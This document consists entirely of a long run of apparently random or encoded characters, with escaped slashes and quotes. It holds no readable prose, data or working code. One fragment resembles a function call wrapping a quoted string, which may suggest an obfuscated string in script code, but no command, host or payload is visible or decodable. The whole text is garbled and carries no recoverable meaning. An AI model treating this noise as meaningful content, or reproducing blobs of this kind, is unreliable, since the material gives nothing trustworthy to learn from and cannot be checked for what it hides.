E.KIKNpFCgxhCEUtF:x.I.K<xeIEENMh.tjCC.xP.=NoIF5wIK5OIr1gIfMKC.MD.gi.hEI.lIInxgIf4ODj.54.prc.MFKk6I5#Fog...ExNFMjKKuyfMK0ni(.I 593zuIIA.Js1g\/OwreglwOMs.I3,?igOs3v.hIi[sM1sI3dhIs0A.uyFhhOEwI3gi\'y.hOcOEhOq.wn3hvacIthFFu0;x8cCEDOW.k3ghyy.>ISoKIM..by)rKKrdlIKoi@AE.D22hAJF.Khk.e.wi.Y8.l\'rEghuMMF.jSO..Ki...Dg.C.rkz"ykI..F0h.C3kh8vF.zbsEXFksACO.h..FIyFaiS.MoI7eAIJtjIjuwgokA.AMF50IK$n.DMoEIe.Is583lgCSq[Oy.KgE7.h. MEFISI.K.JFrIi.ii.r3FzxJkxhhzfkgE.$ou..FKL.p.fo\/OSCIKKykyEv\/2hhC.hAIDO.iCu.m\'Kz.&v.\/AJg..xrnAc.ITKpbt.ARb3&O.MAuFAqIAII Qg..\'-ws&I.ESOviFrqJh.(iFgnhAT.VFv.=..Ack..yppuI(vT.p0ktA.SK&f.AS2vCpAFaAq.IF.h.AaTc&znF"Iug.KnJArj eyAkkEQDK.hAC&2ihO.vOhjpeyArzAQuC\/vD2bhN.JO[Dge_IAn3DFQitFAlF.l$ODwCekoctDj p..8Kfh?Ci2sh.wOHnFpIk%t.DCCvk8uhmI3f..i+g.MAAg1;g.J3.9noN.K0KsIhrobnC.uDwKzItuTCcupFhujFAJzkr\/qy.Cy}CEwGSAwAhhh.C.gahCgO\/hw=I!hJChch ]hKFhM=x!.JKhhhw].ng.RChE.KAg^Fy.FAKhgEgG.AgI.hi9uJhhh!O..D-^hgy.lKO.tDup.hKCo] .i2Eh3MEpCVEKrh^Im.ugyiozOw.nAAgEO.yiOFCw3Ac.mCO.Jgr. D6OCE5uk.jIowknlAcEKdlDJM+y.c.n..S.Og1.tDKOHEhu.2X.!Kn5V%.I.i.FgimAO..Crw6pt8}hhcK.MC0]h.zr.gh.KhikIKgN^h.wccIgkFJS=cohoJf..p@hC.h3UhKmT\\FVg.pNhMsKO.FnhpEckh0Jw.OpIh g6.nCAArKhN\/Ni.hwh,rFJewcqh.i3.F*.OhDhwSycFi3cgvhIJ%gJh hCggIJFCgWhp6Ke4FryChnaDIE.jE\/\'jkO.AaIEhhhoiAFJKu.l E.Ih..E.MvJJKDSymEmiAywOIjJNrAh8DhOhkpI.4!IIC.9Jt..JK..hOvkoIO.k.kfhNCJ.rO.qIS8K[kCSJg.MIj4j[vCf\/JtzwJDeO.kSIh4C[KCygrhOtF.CKu yvhvdhA RpE+ph..OF.vInrI$ Fd.> .I.\/gjwhD|Sh %hu2huN+NrO.ydIIJ dCovq+r.l6$egvuk. .nI.h.E+.vDw\\.MKx .NX>\/.F.Cggw.D.Si c.En Xr+hMh.gN8Iz c.uFW14rts\/gFszIK uuhkj.-dIxk1roMkOSD .urk..Ea0..q\'.r6].A bm..o.9z.gEzvnKxS ikg0.u.DlwydkcOtd.h.gFIqI.JqJ..pCczK\\h-.i. D.gThyczI0.l.F0au6ysl.+llDcrt.r.vDlDr.5A8rFixu.irlrrvC+O.r.NDr3!xcA.ghgOgj.g.u.rEhdg.D.Dn.zK.1KA.hEaF.MPbxwofVvWk,IkE.F.wtcniIvf3gkEIO.KJ.g2NK.g NkTIzhCl.N.  .h2CuJ.omJ.MkMcp.fItx0yuD.A.M. !Dxu.1OikD4zRpg K.udE..qAaz.$e..nyvr.kEvhs.tJxC.O.5E. .kzrOjEhNjgErdz.E\/MfM..KE wvgiC0i?V..iir.EvpzK0vOu .rKiMbC0ui.I 7Hz kk.zN5Iy-lhh0E. N.3=.I[hjjrhivFV.2Nn.inniOEI .3.yoK.K g.k.dq.jChiuh.bJ..K.hJy. 8ieD\/$...oDDI}ky_o J.aFkhNc.I.SEhv.I0l.hK.vog hEJ,Ik.g0A.ydi.yDzu JAE0.O rD.V02.n}iFhMzmlr.Om.oSni fhya0gO.HC9 .ry.>O..AFhvitr.k.lO#rS\/Ong KC@Jn Jy.NIuPt1zu rP$IhhgK..ei!h.KO..SaCScOWK.h .uStgz.ggCC3y C@ir\/ JazIoOI $E%uCK. ElN yvF@IvEiKgJIAou.KSZ .lh28M%CgEK.yO.jOh4 Je..7.h.oE!OC Eu.tqzKSO taj.0\/9s[  hc2iyn x>..wrm Wuyw.rKS. hvh\/hNiI.  Fgwybg p\\qoh 9KbozhKC.hfgFAlh{.gKch.I+ng.A .aC.kF3.j.h F.J. .CIrOyE .9.eE2n.D.s.SVc@h.h.Cuhi rkJ0g atr r8Thht9gxhyO+ Ig.hc heE 5hzuK..KmEv.g ]j&IIhFOCgIAKjC.t..\/{yE OEOaqg .iCFhAIgODir. OE Oh6Idhgsy#h.Ef N9c. ngEchIgA.h4.y..\/Kn. NBu0r.gIZrM9Izp b.A.C.kiJEhzh.ooD KqAz  jkDcr.kzIOu.E.HOohgOwgEININkqwAg.rxRMOclJIFzJhDgOkz 9.5OK O.K9hcht5.|E.IfMA .F.l ICO@jAArivgsrJlKhtzghgKf.Ig\/K.Ei.lzcK`z  zK"..gMhk0EhC.gK4 r?!. OEhz rVG k.0Cv.R yF[ jhMxWiy mI3 gOg Je8.hOA.KK.iCuyOC..\/MK2\/cKRiOuhKKI.hJOf.T\/kOF 8eADhk.k2cDIcSkR.iKhwfh.K.l9 IFgfkg0.OEuJ g.cKI xKvgS 6hItk.m hHh vm.IKc.I0IIhQCNh5.CCIIhnt..c9I4IKh`KzISrn8IFKy9K.nPuc..fn...B\/Kh.k.IRzm^IFhv.i..A..I"rsg.66.D.gO< hEvl c3XC .Cg4AKil9II.lKp NOg.Fg.jlclhMOA IjA.g gvhe  .gOcM t.wEg.k KkJt8 iEEFy KhcKs FInwpKknCn*IJrKxj.gF.dMI(O{rc g.NE{.y kl.c. I.I\/.yu op.I  OiKKA ClOcm ^.Uq0jF ..^FK Ai(zFw: !rk3hxE yrNv.Kcy..ghVIUph.IgF>h r.Z5ErLKJpK ChhqDgF7F I.ICOCOKuoE OkS I.ESghhgOr..p z.nk..rg.KZ Aj| Fg:uc.C.wE0.F cuKHJEqdDsO acix ..f$MJ .vh o.K3Si\\9`wKgK E..z.i ..oM.g ^tKkAIiI?r5zA @OD O6| IIEppIh.D\/f3K ggCDE.EI.rJzJ hg. .nh A.wc. #rI.3 gj\\p. OCo.y ghp.S Ahr Icg 2qg w\'M AmD wKA cxS.h h.v0f KhvIh hxr xVI v0F 2zFpw zCy.  t.uM. lrK.^ 6K. vDF.I CscIh JK. uh..u MK8 lmO ir9.. &C3.. Ih.I: zKJ MPr lNh.y gPg D:g Fg. p\/J 8k..E Euh.. M.qsg  vK Agc.K IxsiF no8 KFo fDK.r KKK CDI.J 7DFSt whIk. F;q 4K} OFA Jqg M..8I JEhM. hszrF slI zr.ih rcI  lx i.qIp wF9 igC.E KurpA 0thgD Ax.2x NK. gngIs d.wC( rN,gK .kK.e Kzu23 n.zIv qhTEr JlFIp Y.F.O Ak8IK gthzM KxY .kyIk 0FK Brvg" $.Ks< cynEc hgi.J H.I1h v.K.+ kgh3f ..Nci *3.gy ..<.ki.hA hSyhW.h.. y.k.ESuhM FrrrOcrI2 4reht.o.b h.O.gx.ys k.D."c .I gzmhk.OEp O.KIO.h.n As\/I-3hi0 oI.hYaJIJ FEj.u..gF .IlhR.M.. ih\/.gc.I. .nNIi.{.y dgKjC. gF K2shgoJ.z KSAhj.O.e ku.CCagII 8u0r..N.D ntyigzhga c.h.szK.a ASnCDc5EF jrIoF.ACC 6ggg;EJ.F g.zEh.O.g ohu.w\/guK .rM..NOIn hgxrCdi.O h.JdF3KiE SC\/...hoF AhNhC.{EM vh.IuIxhI ..sk..K0. OIohrwChO Ahs.V.rz} [MK.jDypF 6Ey.IzFyO 8II.=h}g+ suCnMIA.g Ol(rgxI.7 !E.z..x.. .kvvrhh.g KC-.C.rEw wrrxCIu.K AI6rE.1MI DtgghNx.J (DgngD.uD [rA.0g.og Cu:CvzCjg r..IAcwIg rCrD'),YDC('woJ$8FAN4AZsh-K.1A.x.iI.hIMEOJoC.gAA0qMOfxM6h3JhcAJjr.uDs25wDspKDk!IL..FON,AIsg\\tkD{>JEI7I..ugpihzAIk.eO.mOgn9kuAizk(pvAhopicItk.@JFx.!JagAA.gOux.qJhyC.KSwgEActF-.IbJ.JIFvkIO0+A^gssi3ySo.E.AFkcuZJVC3EAJ*3rzg9NsoD.@rzIzkAOoF..aIIIJFN.6SzyhD.vDMd.mZx-cJpFSAz<IporJ1Ovg.gJujF.N-cI[In&i2Et!h.KciJKKiyh2h.A.gawItJ6N.5HJFCglAbrMrxMIK2Y.zqC^CACtSS .h*XFggj.yJAgva.EIdIMhIh..\/vyJgtFOjsus"azJ(uI.AEf zOOfig4KKujPJ.K.gJ\\OEAuJJI.m.nqF^qnj6OzIghgAhkO.hE.hDC\'.kKJiFhNOiEg.IpgJ.KA1hJZJxIAMd:|dJKjgFr1C2c.hgGiz:h2o.k.Ia3HvOKq_2vgFrvjv@Apr.cMFun">g.z.4K.;.C93J.hKrEJIrxFK.OhT.AKhjNJNIyg.DAKpO sF7fIMrAAEdhZMvpgAFsvsC.gkEF6SOEt.FkIhI8ShuyaK3..JAqnjg.JIyjF.k .wg&JhFo."J.y.Fk..A.hSg 7i^CvjUK.IsDDI.j&f.\/F KcDJgQJIx^3gIrp.P=FptT3.JKa:3&I lh,IFysk3F.jJ8wOFO5q_untgIFop.^.AF9ESg.A*Fg\'wFMkCCFAJSix\'rpAS,.i*rgQwkvrOk.FJkjj8{zgh.JhphJ.Ic]OvF.hE.dJYMFRCF..bg]xdy4sioh.IZrOg&.YO.rs"iIfhJgwg.kANd;C!rCIE.hF.rD3dAmvxFIDhIF9NiIkE K.EOFuNgu.";KphTODnuKJJur7J.ch.&O^EhnF7 IOh)JMhCAIi8Er^gIhhDOA4d]9A&thKogNCI8h0ETrOZIO+suJAAI..xguFMs..EkCEN7pJlFXwm_5F.OvkMJ.NOp.CMhiOJnJgIFCkgJgCKvglEy.hKOcFi.hrIEgASJ.F.aO`qQ1CAhyJIhu6.FCny4gsEJMO.x.CyJhiJOujv)gk !r2zKKp.DCJFiy4OF.N.JiFEDK]zCjOAJYCq*zS.hAJ.FiAOjM.glED8gAy.AhrK"jIvhyKRC CIJMg.4lChhhKJ.Z9mJ.g]I.OZ.gKnjFuU"CKkhxOgKgiKJv1dJIcr.FONEpgE7kI`.SJ|hgAynIOz.=Kk.KSJhvJ feYgx3}hi28Fod.hkh5IOFc FCIxc.IUIPIK.lCAhIJFz:jOFMKE\/g2cF.zJ27Ahi.CIKI8h2tcMIAJOor3DIOtwVIA..TJhx0j"IcphPPKAFhxKhF.iAdknNLEv!.2)FhTJfyhSAO..K9rEJKFEE7(NFIJEi64.FCh.JhKIrC(gI.:l#bYIzyMoM1.EIz]lda!KC.hAKI.KAyhF"Jur.F8zWCy.]MvF63Ozw323Jix0Ry,IKIJOrp`!dKOhK3jKJapFJCci.5F.EgKFtg.hlI#.(|xOC.uOSsAIDzA..CxICcoJYhy.C5J#gM!JnuKkxM|wCxhFIFrg.lDOdFmGxwIh1gJ sFI5Q.KupJIN9w4dJEg<IuOUseO.I .yJ...zgsIhCIK:IN+Oni5kbJpNoc{ghOOEorzIgx.:.v.O.DylgJCkAviq^1FIOtO:{.AA+r=MdIkJ8zcv5qg.Oz9C.AhIdtg!D3MigJ=rAvCqD9 6jA Elt34JK.r2o..KigO..zOkz0\'jninK0M$oAy..ICIs. JFhvJAhF.vNo%C|lgGgu.gnN<ya.onTjK(r+Ohz0\'i-k@IIIdFI5ry.gp.Iig.I sxinDEpJFkq#TOg.`zFF.FFvjri36zCigLyzFo3 FhMKFwhkFJFo9iIhgKK.1Fo.I.NrF1qJSCgEg*.32wi.D.DAgIFrq.SlO1.rFO._aEE.KhMKxggK2FhidOnCbsOnqgScOuln<NFFwyi0.hI.^Wt5ggoggkhu.M0Oh zvhEiE1JcduAh3iCkuu.hg.yggiI.zFii.hSohNF4rIO9DFeA3yScc$.A.haiJ=AO.AJyU.hl1$sAcrhh.F?pBDtkA]EighKAC.QAuhCi.i.hCKFM0F.yJCM?..JrZF2iOynh;Iihki2DAI2h0ifrg.N..JhIIhyzn.y.?z233IcdCuz.phjIKg\/JJF TN3glOinhrJJMK.vF.ys*ZE.!F.)oAMyFOAZIk.jzhCxzJhC.l9sz.fzFgv.DlsFEcrJN)FvD.JkKvrt2.I-.nAKhONOKCrrJiFt+92KIrhdA.lE|IrIEg!gYqj%KhAV..OMCNMIKcnI^FI.d"|AS3hxIgc..yiNhKIC.nAcAo.KivhrIjFJi].F.i6.OOi.l,|yyuhrIw.ggAXosKut"@g7C}hl.S.29qJFgKnJJhrhIj1vAorhyO3SiN0.!cDrghy.KrOAsO7gI..EA.pcZWvIOt.!KaD2.2zp^gA.1hI.hFKMhhKOgtA6r4x.FOTCjChCIJ6hiNgvKErpphET..SEu5JIhJylFIK.DhgxJEKCwx3JIgtIPyF.tgyhMC20JOgFCzK99I2uF3u.2IJzk\'C.KtCz2jIc.hAEANg3WgE#:..CJoDJFvwF.J.rOCkI+sFJk.u0"szID{z[ZFA1kzxFchIl.yJxxhI.hw5Kgi.iEFd+[ycO3FI..JJ.ghggAq5v}EythzFhACAIvz..jo..AuAywg+,ku:y.rJtrO.hki>0NO1kr.s.c.gtiOO>.cKusgu8"IgRigh*OF.zN4IOk9CIOcCkxAKwkF.oI.W5s.D4JkgKO`C"Ek.oO=hhgDEu<kA)xCF.IN.Og.iFhgIrEeII8FJ.w.3KIhrEOpr.2ETIJ.ayjAIc.rKE+k(ucOIIJBbCjaAtr0jEcSIbJpMFjuIClAPgKow0C\/Jwhg!.K;Ei!`2oFpaZChJ4hJ&Trk.rJhC=v.qc.gFAsi01< AEoTyO0Fuh"hzpEoz.ZbyFF.JwIrcIIJIZ..J#gmgFAsqk.rkwMh.C0KCIJ8gK&.yOhrO.yFod<JXyKpChJogg`A[EOwuCv8JI.E5OchgKi.:31F7z..JgwNC;.gov_In|z:iNF.EE5OAFtpFgIIIIWCI.9dhN1.ZAEF.sOihigCiKAhrKxFFDj8.AEfYfISIn.kJCkE`Oy htOgF6yJMJD JMzI`2kr.AsK%hL"FKv*JFD J.k0.!rA`FLFOJJ]z.J.zI.gqI>oMzKNJ0Th8.zSgJ..9tz.fkzg2gI.rRJyh.&EK.rIoIA1.OJoE%nD6oghi?o2<JAua.32.gJjxzI3.iF.8OMIoJtv[.blyywT.kx0hRIg.hXiIK.jOO6h]FA..KgkChhKI.JsC #KONIrCgguEEAg.hJdrE.Icz%jZft.JhhhAUrwgc3Fir..JACG`MighrJAjlu.0AtqO2C.t6OKy.J|jKOvxxLikhAOKrgZxhJeCA6kxMC.p.SrIFc9N..f0Q2.AgTsfgVDC:chIhJIl.3.F.OPkF\\vyclh+UJ.uWvkKKDs(ZF.i92JA.Mi.EhFPhFFs.9 .SA[1{I<5pJllCbK.J9q2nAOCDs|(clgIwlD4cz.fkFkqt9yhrzO8v(9.g*:g(wr[80A$MA;.FcgIhaC.fS0}:EZthNy\\Ah.kJ.vur9zr.zn8nKjhxJssb3gIZhIKc8$;MiEhFCygh2hi5k.xvqw.h8A^.K.ksK.cKExFzg1y.hzayoy.gmrhzX.nECpgI2gFRlXIZkJY.IC.Pq.hgq3.C9YIIo.Dx. tu493AWIyDCv+hcvFrwv<laTEoIk.ZO2igmsg&ggxphSjE.u2s.DcF.%2jqE.i5hIuonKk1s<Dy|iCcADNp.N?o.MQx3hCdysFRoFNqoSJg]yNh2FgwEia.yFAhCy hoI!n.o0I.E5lyCChCCDEKn=g.h*EyIj.KhjiihgIZ.IgIiKkE.T8FMK8dIXMFEwEyIjM8.mFjt.Synv.sEhr.iNgSnM9v..D4ul,FgFr\/.eF.OKrApI.JD.OgC6gsh.KI..DAphhMOAr9uq.SC OgT;g3hFO.Otgs2c0dKIOg.aN4.jct&A.a.k..O9ho2F^OOaMkgOe30KDjpqh.OFhg2J;*OzbxgKhHK..OO.h..zF.dAkOFkgO.9FhwAj.u_&oHcYDEjz.p2ho9wEnhg...K.Oe.kJFgL.5Krc. .MZ.JNh.hqTE.`.*piuN9.EgRIi.kDlyFpwcE..h0AjKor&2Hv.Mg..o.s..pJuY9OEkR..kbOlAFz.DI 1Krm.h.RZKJyghvc.A. gJ=cDrC4..r;Eg.AFz.BCFMgFhtr.lcy;?2t.hiTmXFgs0KiChrh.\/g M1apAcyTCFFSCx4OOdmD2yhKF2CA_EEE.dMJJZCrEw2Tw<D(_O.uIau2Ags+Enkk2Ngk.dAkhhgIIcnAAFpnEIoK2J.ahEkgduoA.bA.byEuA.nCh1EIiKghIEnAOueEEgpS2nwt.DJ3jg; EEnK2FK..pwNJgKNvpdgM.IcAKpT-.cIJyKIjfizjOpDI5ApF.IJoOJzKAjI_Ek.IKAkq0.sI+0aJJKJyuU..@wfIxgr2FK S0OKug7JJNj.FF+i2nKgSOOSx.hAh)J8.lIEIKAosF.zICI2J0K,w._..A.hSKkIh.2&gOrCThOw37hahhJh..gtIeAhu\/\\TAI6IhphnJ.ysF3402.KAThOi+n7FJiy..CSCk>.E0i:yOwmhiyx9O60gbgkMof.FO .npCKg..f.Ih,Jg.nvxJhDhi85I..yqJgd.hwJ^4..EJh[TICOKrlFIylOuuiZxhAFDAa-.Joz.T.FFhyCM$?\/.OTNDEAAk.zAI.4gThCIutid6.6\'3hh@gFjo_hsniNqIhIAJryK.EzRTA.F.iEnJ..tr2...iJyrx[iliAFFy NICoA.j.IlFJzC$oAghOoEM.iAh&I0gHDj.xpJ2;.1iMj]xliKnhd.ItOASghzA{.yghSO.Cyh20e.So.zEID]AOhIztIi.igKEi:JF+h@pC{AA..KgC.}moigfld.0I23cJIEJJF1EhJJDv.Onc2DrziJgCo .pE.|N0z23Fji.+JJOvzCKg.hDgAhICbo.igeA63FgtJIvdl4SAS3DgiF.tdEpqr^vtq8tgJIAthJAN.5Iguzh.y.bauEAdD[rfCyuguuJ".zFysOkk<S3xhACl.|;F3IDof!K2hFAb_+J.Ip"rCn.J8.uKhhE..EA^JIihK&DFpxCDkg.cMI..Iq6^Dxh6uOKjMK?v\\ZEa4HnA IcDdgWhA7k.3AuFmN ?dXIg&Z41KJph.FS.^hFoJ;cko!3C uMCA0wChKZyuH Evwv..EgFF.}FJpJxSes^TAg.Jxp.msiMA4sIIh.gSwxOswE+3KOv-D0uKKrIMhJg.iihOIkg\/CuJgI]JMk..#lv(KQE3.igEOAF.8A5C6>IO43|ggFKDFJ$IEhhgDzfQ.xgO.IAd.JnhIFrk.,cwFKE.zEHdlYC{SkM!n2EKFiJ\'KE%O.ECG4Eg!A(OKhvKExk!3..JAwkI*mkz!LYZCTI.t.3JtINcn<ixoKJnS|.FAKF$NsDAgmkq8DJI..A\\0SS.C3@hAAilxKIK8I.r0 AOJgEN.A8Cg:.N..&rT.tx.XKEzaJzI.rrF.OcEIKJlgpvhTAJg.tjgbXigJ.gg8..EM<nA)kIA.IaoAFKf2]\\gc8FxI_ y9hFI)4cFKv%Dn].JMz.AcF.i.>O[a3nis0u!D?OvAOclJIJ.yzzhFJIxpc0g.u Q4.@zrp)Icx.42zgsOgNi^:Od|5FgoEI5.A.Kn....JQx IrhK65g%Aii.xFw+yhIC+yZKb.LwFJDE.EEg]$AK.gKJJSnOb..SqIyTOMtOhFAwzhM.@uJ..IIJ:KN Cgh"IF.{O..EJ3ewYwglihh.FFJJk.OF=IF0Jsl c g0FKCnKuk:++JjwYtysp;Fkh!j}0OoCJKItgKKhOAAuKtIgzCihwKh.vFcs.]jgg6.x._sSiruI.JMEp#VOJTJA.IF8xKwzOD.@kJ.zIvDAjDyOTy=M2EAG2J>zJ`.=@c.XhnOgqFgI>JgC.pIc7OIF2uEw.JEzoABE .58 `wMAhIJAeJ\'zpgINN|4Fz3fSjjIEh JKk&OdKkz3o.!pY.KOplvgJJkOO3CoMzEgo2!F2Jc\\K[rEJChcAIzhN.K*JIN?.g1ONKSDhJFs.g.EA gcuAIk4MKEkE]nAr4s.nyJhuJKzdjKIOpnPcKDvv5D..A1Ff7g_rnCJy._.oJCsDTkOwd.7rFCOOA.dkI.Fxgs..E 9hh8zA8JgDKFNJ.9k0.O0pDi#JOyb AwI5c.Kx5ECVgzwDJ\/k+Jgzz.Fey(ILQF.hw7LJhDN.zC.(vXtFur.JIk.`\/CIrAOIFgrhMpDhJAIIArDg..fg(EM.ICOmDALOF.kU+.Z.buLFFK.3OFEkL.F.zYuI"TzrCXK2rM:D3N4sK)v J.zht.q.5N6zAJ.N.cOFI3*JiIhhINNFIrdqarE5FfAF.hng4.SahJIr.AJ0kyJOFgvO:IhKzOyrgTIhIKN.zAgKiIzoF(h3Mg.J+jitIFqoKhFhup.Ay.hTFgk D.sJKDF1o\\McFTFKzIDCl.OFF.pi[.F.DyiCKy.tgI2yg;ruzChc[vIJ1bI MFMIo.D0oIEh.ZwIDEl ImNDOkq2F.O.3D<rgziN.IIdhKgsi.zIgEwIzgh\\C.hOIh..qKDVFAxAIKuJghi..J.laIEOgEDOgCyusg.Tizh+I(1lII0oNA.(sgynscDzF.2shDj;.F0ACgrQS geyqhAa.EIIIFzjrznhrju.K\/FC*rIS.giiih.aTE.IEEg.XmOhId-IJdhI.nFgJyy.JI yr..Ig4vScxehK`FIhprIcnFg+ylrvyPyx.nI3F_uMEKrji.gF...EoO.rEF..Z>gqzcEzI\/hihvwy.IMES>g0S.wn.is.MhFMTzgirOEKIErOh.nfIrMI.8C.0gC.hESUhlIAFCu.oI$OKzcKEmIDp.:zu.NJ\\9hAX8A.E1z.\'uk.CpE.C2KAE.sJIzuzg.h.0Eh$FFhOED2AhTglwMT.ph8DmMNo..sp7ica.zu{AKNJ}zJv1hghyQAID.u...thA3MuP2.DrxC.T.ghyvod7+8c.\/tgGhgDF.zEmgNh.TI87).j2&hr..JzyFPwJ2+giKAuDf2.hCgFeyFAt mhgui\/AuC.28hmwfwIThp8q.mZFJk37 sy. qFhFw3FnnjmdFh.nAXCg2\/h..rJKgtP3JCmAixA..|0E.KoIJkvo.8CjJo.zFr.MAD..ko.dnFgOM[F.4qBhFhdSlITF.pnFhkKgiAMhOkk.}1OS.F.O2Shx.MgOMhF3g\/FhghFl.hC2Fc2chEgrO.kFMIo OgDgpz.FO...8N.Mk.g.DFFJIEB2Ft.SOOEnu2.pvxugeCF#.E..vSIwIZtMwNgKIIF.03hIkiIIIy.AJAIAI.-.hFUu.cg.EFl.uIiJzO)SlA0go.oO@F.y.vFJwc.ugrINpIF8lFu3KgwK.gg9IihrS FwCIhCgh=..i+zF..UIICnII8ar0..El)9jjhgKOgM4i.JjiIzIQE.wnyKF..j.8OpkIrEK rzEgD2hc.aFAMJ.CwygMh dd.w04NEDh.2c.yC<EFFjJ4g6I1KFuEz.hgI.mFFM\'.D.Ds_.s0No9O3j.4Aqh4KgphjwAF.hngzrcEzCgA)gCrcOv..NhKyhy.C2U.3l.EOJKC4EAun.tsrg&ETnD.gTgrWOOhstErhOxFh8KgJ;CyF1A.gxlIknvFh.q.zbKF9hKxhi4z2.kKC.OMjzFgghFohKKEA.Ao;1.s4`vwlkEM.i].r..0FvoJ 8Kh6..ChA.Iz..rduArgwI.zI hYFDE.a2.AEhhnOJA|C.j.ur.OIFkO.0zO>CKGISgvuj..jxJA.DIOo.Lg..MC.dn.J.EigzowLD.uMz.Fn.J5Igg.OCgUhJkFNJKzhF.8y%w.KiJ.INz.GgDgMyKkJKIaIlhKgAzIdII.pM\/ .[OK8c[*Ky033A.I.O\'nhhsg<M#pinr.MgOFJIy.Na\\zuv)gKJgWsN.y?vKrJ8s.>A.2.YJoI.Yr3J(8gukEbIJi.yIahtKZJ.sFEJ.dMI.gpC<D#EzSe4NfbykECI3F$giA{ ZCFJMfdJ\/Z.K%hi.y.OyrIrzJEK.hD7Ec4AvKJi@AIJ.tgKjzC4j.pgz@.,Oc3IgcAIKkuc.>jFXxIT,z.JhDFFoh<crJz.gO3OK.hJ psRnx$ZI-NzrOCI6KdD1OAkgBnOnp CDNSN5.dIxVyKl8M.`Jqdu-.zF!Iw3z]phDlEKu..JNyr3IFFBgKEC?kJAdgrKOh.hNrb g.E9?AJyAuC?oDOCgOuhZJDAuO,2gSrDFoq.).`jvoorhyzzhF0".7IAnrpzKMCEu0oJrvIOFarxgG.yCfWKhl.Eyw.6AnlKuuGIF2zgM1JgnahNA.FhJAvgh.2mhiA.OSC..c1OFIAohhjI.2sDOMwAahrK.gpZr}.iD]CfA uEVg.DDNC....FIphOOiIh.JCuhlzApdhqF:zgcpMoz.p{hJg..Fj|DFiE.FyIwJKzJFIiF0qAIp..OrJkK.l.ydKcJogKF.MFy0.ni_r7EEJ2.JFgnr(.ggzc\/.3+$Ci`F.rgObtA-5u_3@c.J$FDn2(Ah gxnxdh..Foo3hkC.CgIJFEFhI_.SdCRu%(i.F.vJqJ\/.hSugF2K2nK(g3g(hz\/-.E.h.F.DKqa\/-hIonK;o9eF.h.a.CJkI.4NE.4cOKJjFvN;%Ft5ACthgnDF.EJ.FpOIsF3.O4EKMzDnMJDKtLA.iCDJgIwJ}.yIh`Kg.EcxP`h.zNgK.K$i.rKZF\/MDti].JMhFrJOvn.J7EI.AAIE\/DFos$EN;FlhIFvhOOkxurK.r..zOJZl D0.J3..jK.FAIe6F0s]gusLmO"glrINOlArF4}XnoK<AJhxCTiglrhN0N..ANdVJKu8k.EJEhg-Iz)!.wO.1ybg7Dgg#GcFuz0MhJyn3h0AAFIJivuhK2ohEA.O.CM.F19FLAAhOj,..sOOMw.a.r?.Mo..gEFvKFrOuAzOIEO.80JykrOmh_dgANEF.JH.iCn.yNiMKIIxc,NwR4 agwhIZm^\'Dsy.Aqgifn ,FNr.AmdIzdA\/r.(KlgyO2NKIK\/S\'Jh.lE<]#Dio\']kh.i0.I5iC(F..JxI...KIz-J$N.<F#.iO@K.h.tJzIOMnCF|O"iIv-.OhrIJFsF@tOMk.J.t]KA3TJI.AKCKkJCsMKJ.iOhF2gDHIRi%oKETAi4np$C9FKikC0I5o=9I.dz%\\9lOIzsghKCS.(KcgIycII%kCcAPuKOoJ]IzAgo.jO4yIAh0DBA..C7+-MEF.hhzt0MzTAqhKvk\/JNFQCcy.ZyF!FAKs.DFEgu6..Jo.yAdvIBF.CEL+zJiEwDnoa?NJOAFFaAE2I\/F.FeuE.<NcCJCKc1uTozzu98KrC.dFFh.J>EgCgZ..gNMNgIhJD.ECOWAx1.hyowFDswh..igoc.FSxWDO]Jo8EhF.lCoAx.y9K1Jslh#0vy8:z>EaznoAOhA.j8".{EgvJFwOFA.OwEZ.h0.yur3mq_FgkNOFOJB.CCh.INgMcIvx.,EwN4Fatw9Igms\'Esk.oqJiKn>,hNE..mnIJdn\/k.ZKAgrOzNLI2\/J\'rhilI<J#OiA\'qk-.I0FIki\/(I.^JrI7.dKFzOJsNw<i#wih@O...OJzIyMhCM|n".IJ-hOzrAJhsS@.OckKJOtVKz3IJA..K2KzJEsxKO.FOKF4giHMRl%NKhT.i.nj$w9wK5kF0c5N=kIVdA%J9AOhzcgEKASn(2cjINcgINk.cSPJK.op]KzigJ. Owy.AK0tBz.rCk+MMFFIhNz*0Lz2AvhuvC\/DNwQAcy.yyF!CAsshDsE.uI.hJn.OAhviBh.CEo+IJ.EdD.og?!JiAhFlA.2K\/I.JegEw<Sc.J;K 1=Thz\'u.8OrA.gF$h J.ENCiZ$.cNFN1IIJc.JChW.xD.Ay.w D$w8.Ki.oK.lSkWfOk.gOkEM.g1NFAA0rjAw\/Cu#E.MrIOrJ.J8.hy8igwFrAIr rI9\/wyu1h7JF.OCh.MN MvIDxK,.w.4waFwkI3m.\'Awg.Fq\\irfv,K.A6AnigAsd\/\/.DKEgg.hC.AoO<tr-ryndC.mnd#FigCzh OdJ2K#zb%IWTkh>FO1JyII.kg.5hds.rFNoyhiChChIDgrAoJOKNxh7cAKjmu1KhJgy9.IAOrgJ`srE.X2%.r.Ebd NvAIKCg).ngbKhxmkKvN# .zr.EOyD.AKSEv$PD+ug)JhFg)5O,Ih{j@uKeClEE#z$A-hKKEK.J4s).r3JgM3gi30.$e.EN i<nr#.Khkh5OF2s.lcIrFuh..POJMg.fdCrT.e.gzrhFkKNFApkFy0SJ-FsN.KyCZzr>OCKFk!.j.e,F.rK{rgOchIs.lgf.hAOJx_A\/hwK7z.Ja.zF4gx0A>gBaz{-.EhhAcF..AcAzMEuILEOIn_IAwCWJyjVIyJEm\/I.tOlOFZ0JKk.<IcnI.jjFs3.knFvh\/wr.nkEO.x(9J.gF1hsyIy2jh..8ILkC?.#A3kzhOCiAEgO+.gIS[gy,AggkJoqyhKu.F0rF%Mo.h^cFJuAFSMF.K^yz0gO6d;oOe.rJn.pO .2A C.aEJ..OgRK.Jt.jKuEioIChrhKk.M..JoF.OSTQWMKkDAA..xS.-h:OXN;FKgJkSI&IA.EAAJn.XFT6KCj.WhiK0Xk>C.AhpnX.hrgShhANg.pCgM-EFgAROkFhESViJ\'Kbp.OAFiIh87CJtDI.KD0Kt.*U$hFFEFdIAOIIhe-zyKOhzjAJgoIK-pAK.Oz.gu6jhuMOKOjFWoK8CCAMI.aJJhCohhS.gMhEOGE.I jJ...JiXG]Od6:yEA.uNng2oik.FcSOhg.fuIcKI0.tF*Z$hF 